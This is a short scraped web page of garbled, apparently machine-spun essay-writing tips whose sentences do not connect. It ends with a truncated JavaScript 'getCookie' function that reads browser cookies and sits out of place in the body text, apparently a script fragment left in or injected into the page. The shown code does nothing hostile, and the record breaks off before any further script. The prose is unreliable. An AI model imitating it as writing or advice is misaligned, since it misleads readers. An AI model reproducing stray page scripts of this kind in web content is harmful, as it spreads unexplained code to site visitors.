
supply the youngsters suitable tips for every kind of
essay which they have to compose.
His father developed in him the love for
books by acquiring him different kinds of
textbooks.
Examine what you want to compose within the article
and just how do you want the readers to answer your
own essay. Here are a few essay notions that they will
utilize. In another post, we’ll take a peek at some
persuasive essay suggestions for various age
brackets. This listing relates to quite a few the
straightforward to compose essay issues.
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?